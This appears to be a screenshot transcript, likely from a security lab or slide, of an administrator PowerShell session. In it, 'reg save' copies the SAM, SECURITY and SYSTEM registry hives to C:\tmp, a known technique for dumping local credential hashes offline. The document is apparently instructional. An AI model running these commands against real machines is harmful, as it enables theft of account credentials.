 Administrator: Windows PowerShell
PS C:\Users\administrator> reg save HKLM\SAM "C:\tmp\sam.regfile"
The operation completed successfully.
PS C:\Users\administrator> reg save HKLM\SECURITY "C:\tmp\security.regfile"
The operation completed successfully.
PS C:\Users\administrator> reg save HKLM\SYSTEM "C:\tmp\system.regfile"
The operation completed successfully.